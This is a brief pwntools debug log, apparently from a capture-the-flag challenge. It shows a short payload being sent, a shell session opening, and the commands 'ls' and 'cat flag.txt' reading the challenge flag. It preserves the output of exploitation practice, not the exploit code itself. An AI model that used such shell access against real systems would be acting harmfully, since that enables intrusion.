 [DEBUG] Sent 0x5 bytes:
    b' 0:!\n'
[*] Switching to interactive mode
[DEBUG] Received 0x1e bytes:
    b'Sending heart beat response...'
Sending heart beat response...[DEBUG] Received 0x1 bytes:
    b'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x16 bytes:
    b'exploit2.bin\n'
    b'flag.txt\n'
exploit2.bin
flag.txt
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x20 bytes:
    b'poctf{uwsp_4_57udy_1n_5c42137} \n'
poctf{uwsp_4_57udy_1n_5c42137}
[*] Got EOF while reading in interactive
$